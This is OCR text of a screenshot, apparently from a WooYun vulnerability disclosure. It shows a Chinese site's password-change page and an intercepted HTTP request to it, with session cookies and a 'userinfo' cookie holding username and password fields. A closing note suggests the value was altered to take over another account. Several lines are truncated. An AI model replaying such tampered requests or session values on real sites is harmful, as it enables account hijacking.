 帐号信息
修改密码
个人
您还
码查询问题：
您的出生地是？
码查询答案：
123456
6-80个字符，不允许特殊字符和全角
确 定
Raw
Params
Headers
Hex
Host: www.cfw.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gec
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cfw.cn/personal/edit_pwd.asp
Cookie: ASPSESSIONIDQCDARCSC=BAJEADCACALHFGPPAMIGPILA
Hm_lvt_c9f5d1e875e39d89d35799c49c4618bc=1460167560;
Hm_lpvt_c9f5d1e875e39d89d35799c49c4618bc=1460170320;
ASPSESSIONIDQCBBSCRD=BEHCADCAOPFHHJEDBFCFKIAP;
userinfo=p%5Fusername=20 _qq_com&p%5Fpassword=E
883E&realname=%c5%a3%c6%f8&logontimes=1;
__utma=133162076.934447954.1460167731.1460167731.1460
__utmb=133162076.27.10.1460167731; __utmc=133162076;
__utmz=133162076.1460167731.1.1.utmcsr=(direct)|utmcc
GetCode=3644
Connection: keep-alive
?
<
+
>
Type a search
修改成9564xxqq..com
www.wooyun.org